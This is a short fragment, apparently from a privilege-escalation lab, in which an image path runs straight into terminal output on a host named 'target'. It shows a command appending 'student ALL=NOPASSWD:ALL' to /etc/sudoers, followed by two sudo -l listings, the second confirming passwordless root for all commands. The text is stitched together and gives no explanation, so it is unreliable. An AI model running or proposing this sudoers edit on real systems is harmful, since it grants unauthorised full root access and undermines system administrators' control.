 echo "student ALL=NOPASSWD:ALL">>/etc/sudoersstudent@target:~$ sudo -l
Matching Defaults entries for student on target:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/s
nap/bin

User student may run the following commands on target:
    (root) NOPASSWD: /etc/init.d/cron
student@target:~$ sudo -l
Matching Defaults entries for student on target:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/s
nap/bin

User student may run the following commands on target:
    (root) NOPASSWD: /etc/init.d/cron
    (root) NOPASSWD: ALL